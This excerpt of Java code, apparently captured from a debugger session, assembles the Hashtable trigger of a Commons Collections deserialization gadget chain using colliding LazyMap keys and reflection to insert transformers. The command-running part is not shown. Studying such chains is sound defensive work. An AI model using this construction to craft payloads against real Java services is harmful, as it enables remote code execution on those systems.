 65 Map lazyMap1 = LazyMap.decorate(innerMap1, transformerChain); lazyMap1: size = 1 innerMap1: size = 1
66 lazyMap1.put("yy", 1);
67
68 Map lazyMap2 = LazyMap.decorate(innerMap2, transformerChain); lazyMap2: size = 1 innerMap2: size = 1
69 lazyMap2.put("zZ", 1);
70
71 // Use the colliding Maps as keys in Hashtable
72 Hashtable hashtable = new Hashtable(); hashtable: size = 2
73 hashtable.put(lazyMap1, 1); lazyMap1: size = 1
74 hashtable.put(lazyMap2, 2); hashtable: size = 2
75
76 Reflections.setFieldValue(transformerChain, fieldName: "iTransformers", transformers); transformerChain: ChainedTransfo
77
78 // Needed to ensure hash collision after previous manipulations
79 lazyMap2.remove( key: "yy"); lazyMap2: size = 1
80
81 return hashtable;